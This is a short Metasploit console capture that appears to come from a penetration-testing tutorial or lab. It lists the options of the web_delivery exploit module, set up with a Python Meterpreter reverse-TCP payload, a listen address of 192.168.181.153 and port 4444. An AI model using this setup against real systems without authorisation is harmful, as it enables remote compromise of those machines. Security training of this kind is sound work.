 msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.181.153 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python